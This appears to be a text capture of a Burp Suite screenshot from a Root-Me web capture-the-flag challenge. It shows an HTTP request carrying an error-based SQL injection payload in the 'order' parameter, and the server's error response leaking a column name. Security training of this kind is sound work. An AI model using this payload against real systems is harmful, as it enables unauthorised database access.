 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,cast((select+column_name+from+information_schema
.columns+limit+1+)+as+DECIMAL(10,2))+ASC+--a
HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Referer:
Response
Pretty Raw Hex Render Hackvertor \n
Authentication | Contents
Contents List
ERROR: invalid input syntax for type numeric: "id"